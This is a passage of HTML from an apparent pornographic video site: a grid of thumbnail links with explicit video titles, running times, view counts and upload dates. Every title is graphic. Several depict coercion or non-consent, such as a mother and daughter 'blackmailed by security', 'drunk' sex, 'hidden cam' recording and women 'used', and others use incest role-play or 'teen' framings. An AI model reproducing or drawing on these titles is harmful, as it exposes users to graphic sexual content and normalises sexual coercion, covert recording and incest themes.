                            <a href="/en/video/3498366367405831307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="308cb1ad0f65f48b" src="/thumbs/307/3498366367405831307_0.jpg" alt="My son school teacher finally gave up the pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 28:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> My son school teacher finally gave up the pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1040 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10324858615905383272/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8f4944352d2bf368" src="/thumbs/272/10324858615905383272_0.jpg" alt="Chubby Ebony Girl Gets Fucked Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Ebony Girl Gets Fucked Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10268579147757898457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e8152546217cad9" src="/thumbs/457/10268579147757898457_0.jpg" alt="Chubby redhead Donna Austin is hungry for some rough banging" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby redhead Donna Austin is hungry for some rough banging</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4600706040158778903/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3fd8fdc497a87617" src="/thumbs/903/4600706040158778903_0.jpg" alt="Hot FAT Brutal Deepthroat Throatpie (Preview)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot FAT Brutal Deepthroat Throatpie (Preview)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639610595571/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b83c08f3" src="/thumbs/571/3824942639610595571_0.jpg" alt="MILF PUNISHED for smoking- Cassandra Cain" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> MILF PUNISHED for smoking- Cassandra Cain</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734653968183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d791af37" src="/thumbs/183/2705852734653968183_0.jpg" alt="French mature with big ass gets rough anal sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> French mature with big ass gets rough anal sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544668583409/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251094425f1" src="/thumbs/409/1426482544668583409_0.jpg" alt="Chubby teen first time Nina North gets used and d" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby teen first time Nina North gets used and d</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10265916947449610643/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e77dd1292658193" src="/thumbs/643/10265916947449610643_0.jpg" alt="Skinny blonde amateur teen slobbers on a fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Skinny blonde amateur teen slobbers on a fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 5.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7613646060214066135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69a91ac0c09c9bd7" src="/thumbs/135/7613646060214066135_0.jpg" alt="Rough Orgy - Miss Simone and Lady Snow suck a big black cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Orgy - Miss Simone and Lady Snow suck a big black cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 44 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13700415603733940579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="be21a76757c7c963" src="/thumbs/579/13700415603733940579_0.jpg" alt="swinger BBW fuck my asshole so hard, i get a lot of orgasms - part 3" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> swinger BBW fuck my asshole so hard, i get a lot of orgasms - part 3</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/214772908505432671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2fb06d286d8025f" src="/thumbs/671/214772908505432671_0.jpg" alt="HUGE COCK ROUGH FUCK N SUCK - PAWG & 11 INCH BBC LIVE BROADCAST HIGHLIGHTS feat. @elKonguito" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> HUGE COCK ROUGH FUCK N SUCK - PAWG & 11 INCH BBC LIVE BROADCAST HIGHLIGHTS feat. @elKonguito</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 450 views</li>
                                <li><i class="fa fa-upload"></i> 25.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15848920180041086657/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dbf2aceebcde76c1" src="/thumbs/657/15848920180041086657_0.jpg" alt="TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12593709742516553773/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aec5d8495713482d" src="/thumbs/773/12593709742516553773_0.jpg" alt="Brunette Petite Slut Dominated in Rough Anal Stretching" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brunette Petite Slut Dominated in Rough Anal Stretching</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 137 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638475071957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10748d51d5" src="/thumbs/957/3824942638475071957_0.jpg" alt="MOM and DAUGHTER blackmailed by security and fucked- Mckenie Lee &amp; Natalia Nix" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM and DAUGHTER blackmailed by security and fucked- Mckenie Lee &amp; Natalia Nix</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 169 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16819823201795853381/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e96c041637ea4c45" src="/thumbs/381/16819823201795853381_0.jpg" alt="Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640711874583/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" alt="Chubby slut used and drilled hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby slut used and drilled hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548557860115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251f115cd13" src="/thumbs/115/1426482548557860115_0.jpg" alt="Amateur teen babe spreads pussy for fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur teen babe spreads pussy for fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 31.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10124757404771261174/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8c825d3764659af6" src="/thumbs/174/10124757404771261174_0.jpg" alt="Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12269966737948121212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa47adbd3541987c" src="/thumbs/212/12269966737948121212_0.jpg" alt="Young student with a big ass fucks her best friend" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young student with a big ass fucks her best friend</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1496781216195265974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="14c5a295f9cbc5b6" src="/thumbs/974/1496781216195265974_0.jpg" alt="Chubby Amateur Milf Gets Rough Throat Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Amateur Milf Gets Rough Throat Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6697068933460054545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5cf0c4b65f30d211" src="/thumbs/545/6697068933460054545_0.jpg" alt="Big tits Kandi Kobain picks up a vagrant and fucks him" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big tits Kandi Kobain picks up a vagrant and fucks him</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 42 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/879131661572858269/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c334d969ed9619d" src="/thumbs/269/879131661572858269_0.jpg" alt="Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6384071264991926487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5898c6fdc29f58d7" src="/thumbs/487/6384071264991926487_0.jpg" alt="Surprise rough ass fuck sex for step mature with massive giant tits" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Surprise rough ass fuck sex for step mature with massive giant tits</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 25 views</li>
                                <li><i class="fa fa-upload"></i> 5.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15717145887872447277/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="da1e84e979a0f32d" src="/thumbs/277/15717145887872447277_0.jpg" alt="Hard Deep Anal Sex With Huge Butt Girl Ep:9" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hard Deep Anal Sex With Huge Butt Girl Ep:9</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11324398868598360255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9d2858c591a408bf" src="/thumbs/255/11324398868598360255_0.jpg" alt="BBW hidden cam fucking my submissive girlfriend ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW hidden cam fucking my submissive girlfriend ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8214208329979372089/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71febaf49379a239" src="/thumbs/89/8214208329979372089_0.jpg" alt="Kinky Jade Kush gags on a fat cock before being drilled deep" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky Jade Kush gags on a fat cock before being drilled deep</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640261280934/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10df04b4a6" src="/thumbs/934/3824942640261280934_0.jpg" alt="Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 522 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4671436442382082184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="40d446b1aaffa088" src="/thumbs/184/4671436442382082184_0.jpg" alt="Chubby European Slut In Ripped Pantyhose Gets Rough Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby European Slut In Ripped Pantyhose Gets Rough Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 50 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15138230821759584225/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d215ccba02d987e1" src="/thumbs/225/15138230821759584225_0.jpg" alt=""Marie ""This German guy was awesome got my brains fucked out"""" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> "Marie ""This German guy was awesome got my brains fucked out"""</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9892479572676358706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="894925c23d2eb232" src="/thumbs/706/9892479572676358706_0.jpg" alt="chubby teen’s first fisting gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> chubby teen’s first fisting gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 132 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8197076909947786640/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71c1de0505fe9590" src="/thumbs/640/8197076909947786640_0.jpg" alt="Lucy Lane The Submissive" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lucy Lane The Submissive</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 128 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547834690887/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c5fb1d47" src="/thumbs/887/1426482547834690887_0.jpg" alt="Dutch Indian MILF Fucks White Man In The Netherlands" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dutch Indian MILF Fucks White Man In The Netherlands</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7773975410323377090/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6be2b57288f24bc2" src="/thumbs/90/7773975410323377090_0.jpg" alt="Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1270625745613887151/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11a22b6231c816af" src="/thumbs/151/1270625745613887151_0.jpg" alt="her first extreme rough bbc fetish lesson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> her first extreme rough bbc fetish lesson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7352120130857342630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6607fa4e49c016a6" src="/thumbs/630/7352120130857342630_0.jpg" alt="My stepsister come in my home and asks me to fuck her!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister come in my home and asks me to fuck her!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5659750361097784497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e8b78f77e9f4cb1" src="/thumbs/497/5659750361097784497_0.jpg" alt="weird chubby gf wants to give a rough handjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> weird chubby gf wants to give a rough handjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638562976374/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1079caa276" src="/thumbs/374/3824942638562976374_0.jpg" alt="Boss is a MONSTER- PURE TABOO" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boss is a MONSTER- PURE TABOO</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 131 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2870317966387098671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27d56afb9aecb42f" src="/thumbs/671/2870317966387098671_0.jpg" alt="TeenCurves curvy phat butt pretty Callie Calypso crazy over rough sex and jizz" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> TeenCurves curvy phat butt pretty Callie Calypso crazy over rough sex and jizz</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636857110490/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10141d2fda" src="/thumbs/490/3824942636857110490_0.jpg" alt="Drunk fucking a milf after the nightclub" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Drunk fucking a milf after the nightclub</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733159377399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97e7c09f7" src="/thumbs/399/2705852733159377399_0.jpg" alt="Brutal asstomouth for chubby Latina slut Mishy Snow" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal asstomouth for chubby Latina slut Mishy Snow</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 2.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2274927235596275735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f922a448793d017" src="/thumbs/735/2274927235596275735_0.jpg" alt="European Stepsis – Nipple Sucking And Ass Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> European Stepsis – Nipple Sucking And Ass Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2200329592875266576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1e89241b5c1c3210" src="/thumbs/576/2200329592875266576_0.jpg" alt="Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1993606117202369068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1baab63375e49a2c" src="/thumbs/68/1993606117202369068_0.jpg" alt="bbw preggo babe rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> bbw preggo babe rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547537080943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251b43df26f" src="/thumbs/943/1426482547537080943_0.jpg" alt="Chubby Indian Loves Rough Self Fucking" width="320" height="180">
